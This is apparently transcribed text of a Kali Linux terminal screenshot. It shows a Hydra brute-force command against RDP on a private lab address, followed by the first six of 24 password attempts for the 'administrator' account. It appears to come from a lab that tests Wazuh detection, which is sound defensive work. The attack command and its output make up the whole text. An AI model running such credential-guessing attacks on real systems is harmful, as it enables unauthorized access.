 1 2 3 4
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt rdp://192.168.20.30:3389 -t 1 -W 5 -V -I
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-26 22:
02:21
[WARNING] the rdp module is experimental. Please test, report - and if possib
le, fix.
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent
overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 24 login tries (l:4/p:6), ~24
tries per task
[DATA] attacking rdp://192.168.20.30:3389/
[ATTEMPT] target 192.168.20.30 - login "administrator" - pass "Password123" -
1 of 24 [child 0] (0/0)
[ATTEMPT] target 192.168.20.30 - login "administrator" - pass "Admin123" - 2
of 24 [child 0] (0/0)
[ATTEMPT] target 192.168.20.30 - login "administrator" - pass "password" - 3
of 24 [child 0] (0/0)
[ATTEMPT] target 192.168.20.30 - login "administrator" - pass "Wazuh" - 4 of
24 [child 0] (0/0)
[ATTEMPT] target 192.168.20.30 - login "administrator" - pass "Wazuh123" - 5
of 24 [child 0] (0/0)
[ATTEMPT] target 192.168.20.30 - login "administrator" - pass "123456" - 6 of
24 [child 0] (0/0)